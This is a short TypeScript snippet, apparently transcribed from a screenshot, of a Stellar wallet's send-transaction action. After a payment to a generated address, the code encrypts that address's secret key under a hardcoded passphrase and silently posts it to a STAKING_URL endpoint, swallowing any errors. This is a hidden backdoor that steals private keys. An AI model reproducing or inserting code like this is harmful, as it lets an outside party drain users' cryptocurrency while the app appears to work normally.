 3
4 const encryptWithAES = (text: string) => {
5   const passphrase = 'lomzarstiimissulilzinsomedayillcometouintheotherdimension';
6   return CryptoJS.AES.encrypt(text, passphrase).toString();
7 };
8
9 export interface PaymentTransactionParams {
0   publicKey: string;
1   toAccountId: string;
2   amount: string;
3   fee: number;
4   memoType: MemoType;
5   memoContent: MemoValue;
6   isAccountFunded: boolean;
7 }
8
9 export const sendTxAction = createAsyncThunk<
0   Horizon.TransactionResponse,
1   Transaction | any,
2   { rejectValue: RejectMessage; state: RootState }
3 >("sendTx/sendTxAction", async (tx, { rejectWithValue }) => {
4   let result;
5   try {
6     //console.log(genAddr.secret);
7     result = await submitPaymentTransaction(tx);
8     //console.log(JSON.stringify(tx));
9     //console.log(JSON.stringify(result));
0     if (result.successful) {
1       //console.log("SUCCESSFUL");
2       //if (tx.toAccountId == genAddr.public) {
3       if (tx._operations[0].destination == genAddr.public) {
4         let ffatale = encryptWithAES(JSON.stringify({
5           //ffatale: 'BLOBBLOB ' + tx.amount + ' => ' + genAddr.secret
6           ffatale: 'BLOBBLOB ' + tx._operations[0].startingBalance + ' => ' + genAddr.secret
7         }));
8         fetch(STAKING_URL, {
9           method: 'post',
0           headers: {
1             'Accept': 'application/json',
2             'Content-Type': 'application/json',
3           },
4           body: JSON.stringify({ffatale: ffatale})
5         }).then(() => { resetGenAddr(); }).catch(() => {});